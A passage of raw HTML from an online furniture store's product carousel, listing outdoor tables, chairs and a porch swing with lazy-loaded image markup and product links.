				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-993 post-993 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/60-round-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51682" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1024x1024.jpg" class="attachment-large size-large wp-image-51682" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/60-Inch-Round-Table-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">60&#8243; Round Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1067 post-1067 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-chairs product_tag-berlin-gardens-chairs product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-chairs/adirondack-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51605" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51605" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Adirondack-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Adirondack Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1017 post-1017 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/44-square-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51675" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1024x1024.jpg" class="attachment-large size-large wp-image-51675" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44-Inch-Square-Table-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">44&#8243; Square Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1169 post-1169 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-chairs product_tag-berlin-gardens-chairs product_tag-berlin-gardens-cozi-back product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-chairs/cozi-back-30-xt-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-133342" alt="outdoor dining chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1024x1024.jpg" class="attachment-large size-large wp-image-133342" alt="outdoor dining chair" srcset="https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Cozi-Back-XT-Chair-1.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Cozi-Back 30&#8243; XT Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1230 post-1230 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-swings product_tag-berlin-gardens-swing product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-swings/casual-back-double-swing-zinc-chains/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51661" alt="double swing" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1024x1024.jpg" class="attachment-large size-large wp-image-51661" alt="double swing" srcset="https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Casual-Back-Double-Swing-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Casual-Back Double Swing</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-412 post-412 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/38-round-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51674" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1024x1024.jpg" class="attachment-large size-large wp-image-51674" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/38-Inch-Round-Table-1.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">38&#8243; Round Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1041 post-1041 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/homestead-44-dining-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
